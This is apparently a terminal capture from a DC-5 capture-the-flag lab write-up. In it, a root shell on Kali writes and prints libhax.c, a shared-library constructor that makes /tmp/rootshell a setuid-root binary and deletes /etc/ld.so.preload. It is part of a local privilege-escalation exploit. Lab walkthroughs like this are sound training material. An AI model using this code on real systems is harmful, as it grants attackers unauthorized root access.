 ┌──(root㉿ kali)-[~/dc-5]
└─# vim libhax.c
┌──(root㉿ kali)-[~/dc-5]
└─# cat libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
┌──(root㉿ kali)-[~/dc-5]
└─#